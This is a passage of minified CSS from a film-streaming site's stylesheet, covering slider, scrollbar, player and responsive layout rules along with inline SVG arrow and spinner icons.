li{width:24%}}.dropdown-menu-new{max-height:160px;overflow:auto}.qt-add-fav{position:absolute;top:15px;right:15px;cursor:pointer;width:32px;height:32px;border-radius:50%;background:rgba(255,255,255,.1);text-align:center}.qt-add-fav i{line-height:32px;color:rgba(255,255,255,.6)}.qt-add-fav.active{background:#9b1a29}.qt-add-fav.active i{color:#fff}.pre-qtip-title{padding-right:40px}.center-social-block{height:35px;overflow:hidden;text-align:center;margin-bottom:1.5rem}.ps-container{-ms-touch-action:none;overflow:hidden!important}.ps-container.ps-active-x>.ps-scrollbar-x-rail,.ps-container.ps-active-y>.ps-scrollbar-y-rail{display:block}.ps-container.ps-in-scrolling{pointer-events:none}.ps-container.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail{background-color:#eee;opacity:.9}.ps-container.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail>.ps-scrollbar-x{background-color:#999}.ps-container.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail{background-color:#eee;opacity:.9}.ps-container.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail>.ps-scrollbar-y{background-color:#999}.ps-container>.ps-scrollbar-x-rail{display:none;position:absolute;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;opacity:0;-webkit-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;-o-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear;bottom:3px;height:8px}.ps-container>.ps-scrollbar-x-rail>.ps-scrollbar-x{position:absolute;background-color:#aaa;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;-webkit-transition:background-color .2s linear;-moz-transition:background-color .2s linear;-o-transition:background-color .2s linear;transition:background-color .2s linear;bottom:0;height:8px}.ps-container>.ps-scrollbar-y-rail{display:none;position:absolute;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px;opacity:0;-webkit-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;-o-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear;right:3px;width:6px}.ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y{position:absolute;background-color:#666689;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px;-webkit-transition:background-color .2s linear;-moz-transition:background-color .2s linear;-o-transition:background-color .2s linear;transition:background-color .2s linear;right:0;width:6px}.ps-container:hover.ps-in-scrolling{pointer-events:none}.ps-container:hover.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail{background-color:#eee;opacity:.8}.ps-container:hover.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail>.ps-scrollbar-x{background-color:#999}.ps-container:hover.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail{background-color:#888;opacity:.8}.ps-container:hover.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail>.ps-scrollbar-y{background-color:#999}.ps-container:hover>.ps-scrollbar-x-rail,.ps-container:hover>.ps-scrollbar-y-rail{opacity:.6}.ps-container:hover>.ps-scrollbar-x-rail:hover{background-color:#eee;opacity:.8}.ps-container:hover>.ps-scrollbar-x-rail:hover>.ps-scrollbar-x{background-color:#999}.ps-container:hover>.ps-scrollbar-y-rail:hover{background-color:#888;opacity:.8}.ps-container:hover>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y{background-color:#999}.grecaptcha-badge{display:none}.jw-title{display:block!important}.jw-flag-user-inactive .jw-title{display:none!important}.jwplayer{overflow:visible!important}.detail-tags .btn-dtag{background:rgba(255,255,255,.05);color:#888;margin-right:10px;margin-bottom:10px;font-weight:300;font-size:12px}@media screen and (max-width:1199px){#watch-iframe{height:600px!important}#mask-player{height:600px!important}}@media screen and (max-width:998px){#watch-iframe{height:500px!important}#mask-player{height:500px!important}}@media screen and (max-width:759px){#watch-iframe{height:400px!important}#mask-player{height:400px!important}}@media screen and (max-width:639px){#watch-iframe{height:300px!important}#mask-player{height:300px!important}}.slide-genre-item{color:#fff}#watch-player.jw-error{padding-bottom:56.25%!important}.news-iframe{width:100%;padding-bottom:320px;position:relative}.news-iframe iframe{background:0 0!important;width:100%;height:100%;position:absolute;top:0;left:0;right:0;bottom:0;border:none!important}@media screen and (max-width:991px){.news-iframe{margin:0 -20px;width:calc(100% + 40px);padding-bottom:260px}}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}.detail_page-watch .detail_page-infor .dp-i-stats .item{display:inline-block;margin-bottom:10px}.detail_page-watch .detail_page-infor .dp-i-stats .item.dot{margin:3px 10px!important}.detail_page-watch .detail_page-infor .dp-i-stats{margin-bottom:10px}.dp-i-stats .btn-quality,dp-i-stats .btn-trailer{background:#fff!important;color:#111!important}.dp-i-c-stick .btn-download,.dp-i-c-stick .btn-fav,.dp-i-c-stick .btn-trailer{background:#fff!important;border:1px solid #111!important;color:#111!important}.dp-i-c-stick .btn-focus,.watch_page .dp-i-c-stick .btn-download{border:1px solid #9b1a29!important;background:#9b1a29!important;color:#fff!important}.watching_player-control .btn-download{color:#f7d200!important}@media screen and (max-width:2200px){.film_list .film_list-wrap .flw-item{width:15.66%!important}.detail-medium .pre-qtip-description{font-size:14px;line-height:1.3em}.film_list .film_list-wrap .flw-item.flw-item-big{min-height:280px}.film_list .film_list-wrap .flw-item.flw-item-big .film-poster{width:160px;padding-bottom:240px}.film_list .film_list-wrap .flw-item.flw-item-big .film-detail{padding-left:200px}.detail-medium .pre-qtip-line{display:none}.news-items .news-item .news-title{font-size:1.1em}}@media screen and (max-width:1599px){.film_list .film_list-wrap .flw-item{width:15.66%!important}.detail_page-servers .dp-s-line .nav .nav-item{width:15.66%;margin-right:1%;margin-bottom:5px}.detail_page-servers .dp-s-line .nav .nav-item .nav-link{width:100%}.news-items .news-item .ni-body .news-thumb{width:auto;margin-left:-20px;margin-right:-20px;height:auto;padding-bottom:56%;position:relative;margin-bottom:20px;top:auto;left:auto}.news-items .news-item .ni-body{padding-right:0}.topslider .controls .btn{left:0;border-radius:0}.topslider .controls .btn.btn-next{right:0}.detail_page .dp-i-c-right{padding-right:300px}.detail_page .dp-i-c-right .dp-i-c-stick{width:260px}}@media screen and (max-width:1399px){#slider{padding-bottom:40%}.detail_page-watch .detail_page-infor{font-size:14px;line-height:1.3em;min-height:350px}.heading-name{font-size:30px}.film_related .block_area_category{background:0 0;padding:25px 0 30px}#film_comments{padding-top:0}.block_area_boxed .block_area-content{padding:20px}.qtip{display:none!important}.film_related .container{margin:0}#wrapper{padding:0}.detail_page-servers .dp-s-line .nav .nav-item{width:auto}#sidebar_menu .sidebar_menu-list>.nav-item>.nav-link.with-icon{padding:12px 15px 12px 45px}#sidebar_menu .sidebar_menu-list>.nav-item>.nav-link.with-icon>i{font-size:18px;top:10px;left:10px}.medium-page{margin:0 auto 40px}}@media screen and (max-width:1199px){.container{width:100%!important}body{padding-top:0;padding-left:0}#header{height:106px;position:relative;margin-bottom:20px;left:auto;top:auto;right:auto}#header_menu ul.header_menu-list{display:none}#header_menu .container:before{display:none}#header_right{top:10px;right:15px}#header_right .btn-on-header{border-radius:0}#header #search-toggle.active .btn-on-header{background:0 0;color:#b9090b}body.body-hidden{width:100%;height:100%;overflow:hidden;position:fixed;top:0;bottom:0;right:0;left:0}#mobile_menu{top:0;height:60px;line-height:60px;width:40px;text-align:center;left:10px;display:block}#header #logo{margin:10px 0 10px 50px;height:40px;top:0}#header #logo span{line-height:40px}#search{top:60px;left:0;bottom:auto;width:100%;margin:0;background:#282828;padding:0 10px 10px}#search.active{right:auto;display:block}#search .search-result-pop{top:46px}#search .search-result-pop .nav-item{padding:15px}#search .search-result-pop .nav-item .film-poster{width:40px;padding-bottom:55px}#search .search-result-pop .nav-item .srp-detail{padding-top:5px;padding-left:55px}#search .search-result-pop .nav-item .srp-detail .film-name{height:16px;line-height:1.2em;font-size:14px}#search .search-result-pop .nav-bottom{margin-left:15px;margin-right:15px;margin-bottom:15px}#sidebar_menu.active{left:-300px;z-index:104}#sidebar_menu{left:0;opacity:1;z-index:104}#sidebar_close{display:inline-block;position:absolute;top:20px;left:15px;padding:6px 10px;border:1px dashed #ececff;opacity:.5}#sidebar_menu_bg.active{display:block}.seasons-list .sl-content .slc-seasons{width:23%}.seasons-list .sl-content .slc-eps{width:77%;padding-left:20px}.seasons-list .sl-content{padding:20px}.seasons-list .sl-content .slc-eps .slce-list li{width:32.33%}.pqd-li{margin-bottom:5px}.detail_page .dp-i-c-right .dp-i-c-stick{width:200px}.detail_page .dp-i-c-right{padding-right:230px}.film_list.topslider .film_list-wrap{margin-left:-15px;margin-right:-15px}.film_list.topslider .film_list-wrap .film-list-ul .flw-item{width:245px;margin-right:10px}.film_list.topslider .film_list-wrap .film-list-ul .flw-item:first-of-type{margin-left:15px!important}.topslider .controls .btn.disabled{opacity:0}.topslider .controls .btn{left:-15px;border-radius:0}.topslider .controls .btn.btn-next{right:-15px}#sidebar_menu{width:300px}}@media screen and (max-width:998px){.film_list .film_list-wrap .flw-item{width:24%!important;margin-bottom:15px}#wrapper{padding:0}#slider-wrap{margin-left:0;margin-right:0}#header{margin:0;margin-bottom:25px;padding-left:0;padding-right:0}#header.header-home{left:0;right:0}#footer{margin:0}#slider .slide-caption{display:none}.film_related .container{padding-left:15px;padding-right:15px}#main-wrapper{margin-bottom:40px;min-height:calc(100vh - 225px)}#footer .container{padding:10px 15px}#footer .footer-menu{padding:12px 15px;font-size:12px}#wrapper{padding:0}.detail_page-servers .dp-s-line .nav .nav-item{width:24%}.film_list .film_list-wrap .flw-item.flw-item-big .film-detail{padding:1rem;position:absolute;bottom:0;left:0;right:0;z-index:6}.film_list .film_list-wrap .flw-item.flw-item-big .film-poster{position:relative;top:auto;left:auto;width:100%;padding-bottom:150%;margin-bottom:0}.film_list .film_list-wrap .flw-item.flw-item-big .film-poster .film-poster-ahref:before{display:none}.film_list .film_list-wrap .flw-item.flw-item-big .film-poster .film-poster-ahref:after{display:none}.film_list .film_list-wrap .flw-item.flw-item-big .film-poster .film-poster-ahref i{display:none}.film_list .film_list-wrap .flw-item.flw-item-big .film-background{position:absolute;height:65%;top:auto;z-index:5}.film-detail.detail-medium .pre-qtip-content .pre-qtip-button .btn-sm{border-radius:3px!important;width:100%}.detail-medium .pre-qtip-description{font-size:13px;opacity:.5;font-weight:400}.seasons-list .sl-content .slc-eps .slce-list li{width:49%}.news-items .news-item{width:49%}.news-items .news-item .description{display:none}.news-items .news-item .news-title{margin-bottom:0;height:40px;overflow:hidden}.detail_page .dp-i-c-poster{width:120px}.detail_page.detail_page-style .block-rating .btn{float:none!important;width:100%!important;margin:0 0 10px!important}.detail_page .dp-i-c-right{padding-left:140px}.news-list.news-list-default .news-items .news-item .news-title{height:auto}.news-list.news-list-default .news-item .ni-body .news-thumb-2{width:140px}.news-list.news-list-default .news-item .ni-body{padding-left:160px}.film_list.topslider .film_list-wrap .film-list-ul .flw-item{width:200px!important}.block-rating button{width:100%!important;margin:5px 